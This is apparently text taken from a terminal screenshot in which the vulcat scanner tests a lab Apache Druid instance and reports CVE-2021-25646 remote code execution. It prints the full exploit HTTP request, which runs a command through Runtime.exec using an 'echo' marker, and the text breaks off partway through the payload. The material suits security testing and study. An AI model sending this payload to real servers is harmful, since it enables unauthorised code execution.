 1 2 3 4 16:16
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/vulcat]
└─# python3 vulcat.py -u http://192.168.80.132:8888/ -a apachedruid -v cve-2021-25646
[16:16:20] [INFO] 开始扫描目标 http://192.168.80.132:8888/
[16:16:21] [INFO] 对当前url进行WAF检测, 请稍等...
[16:16:22] [INFO] 未发现WAF
100%|███████████████| 1/1 [00:01<00:00, 1.00s/it]
[16:16:24] [INFO] 等待所有线程结束, 请稍等...
[16:16:28] [INFO] 分析扫描结果中, 请稍等...
[16:16:28] [+] 发现漏洞, 共发送了4个HTTP(s)请求:
---
Target: http://192.168.80.132:8888/druid/indexer/v1/sampler?for=filter
| Type: ApacheDruid RCE CVE-2021-25646
| Request: [Request
POST /druid/indexer/v1/sampler?for=filter HTTP/1.1
Host: 192.168.80.132:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/json;charset=utf-8
Referer: http://192.168.80.132:8888
Origin: http://192.168.80.132:8888
Content-Length: 566
{"type":"index","spec":{"ioConfig":{"type":"index","firehose":{"type":"local","baseDir":"quickstart/tutorial/","filter":"wikiticker-2015-09-12-sa
mpled.json.gz"}},"dataSchema": {"dataSource": "%%DATASOURCE%%","parser": {"parseSpec": {"format": "javascript","timestampSpec": {},"dimensionsSpe
c": {},"function": "function(){var s = new java.util.Scanner(java.lang.Runtime.getRuntime().exec(\"echo 2b5582\").getInputStream()).useDelimiter(